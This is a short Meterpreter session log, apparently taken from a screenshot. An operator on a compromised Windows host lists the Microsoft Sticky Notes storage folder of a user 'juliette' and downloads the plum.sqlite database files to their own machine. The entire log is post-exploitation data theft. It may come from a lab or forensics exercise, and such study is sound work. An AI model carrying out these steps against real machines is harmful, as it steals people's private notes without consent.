 meterpreter > pwd
C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d
8bbwe\LocalState
meterpreter > dir
Listing: C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes
_8wekyb3d8bbwe\LocalState
================================================================================
=========================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  20480   fil   2021-01-16 08:08:54 +0800  15cbbc93e90a4d56bf8d9
a29305b8981.storage.session
100666/rw-rw-rw-  4096    fil   2021-01-16 08:08:54 +0800  plum.sqlite
100666/rw-rw-rw-  32768   fil   2021-01-16 08:08:54 +0800  plum.sqlite-shm
100666/rw-rw-rw-  329632  fil   2021-01-16 08:08:54 +0800  plum.sqlite-wal
meterpreter > download plum.*
[*] downloading: .\plum.sqlite -> /Users/miao/Downloads/plum.sqlite
[*] download   : .\plum.sqlite -> /Users/miao/Downloads/plum.sqlite
[*] downloading: .\plum.sqlite-shm -> /Users/miao/Downloads/plum.sqlite-shm
[*] download   : .\plum.sqlite-shm -> /Users/miao/Downloads/plum.sqlite-shm
[*] downloading: .\plum.sqlite-wal -> /Users/miao/Downloads/plum.sqlite-wal
[*] download   : .\plum.sqlite-wal -> /Users/miao/Downloads/plum.sqlite-wal
meterpreter >